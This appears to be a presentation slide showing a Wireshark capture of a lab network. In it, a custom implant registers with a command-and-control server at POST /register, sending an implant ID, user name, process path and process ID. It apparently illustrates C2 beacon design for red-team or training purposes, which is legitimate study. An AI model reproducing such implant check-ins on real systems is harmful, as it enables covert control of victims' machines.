 No. Time Source Destination Protocol Length Info
39610 221.707819 10.100.0.9 10.100.0.41 TCP 66 1121 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
39611 221.708193 10.100.0.41 10.100.0.9 TCP 66 80 → 1121 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=1024
39612 221.708267 10.100.0.9 10.100.0.41 TCP 54 1121 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
39613 221.708383 10.100.0.9 10.100.0.41 HTTP/J… 382 POST /register HTTP/1.1 , JavaScript Object Notation (application/json)
39614 221.708706 10.100.0.41 10.100.0.9 TCP 60 80 → 1121 [ACK] Seq=1 Ack=329 Win=32768 Len=0
39615 221.709774 10.100.0.41 10.100.0.9 TCP 237 80 → 1121 [PSH, ACK] Seq=1 Ack=329 Win=32768 Len=183 [TCP segment of a reassembled PDU]
Wireshark · Follow TCP Stream (tcp.stream eq 45) · Ethernet0
POST /register HTTP/1.1
Content-Type: application/json
User-Agent: Mozilla/5.0
Host: 10.100.0.41
Content-Length: 179
Cache-Control: no-cache
{"implant_id":"a43c702f-29dc-4da3-b183-d7ea7a23652365", "user_name":"red", "process_name":"C:\pla\Commander\x64\Release\Commander.exe", "process_id":10836, "timestamp":1722709462}
Server: Werkzeug/3.0.2 Python/3.11.8
Date: Sat, 03 Aug 2024 18:24:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 167
Connection: close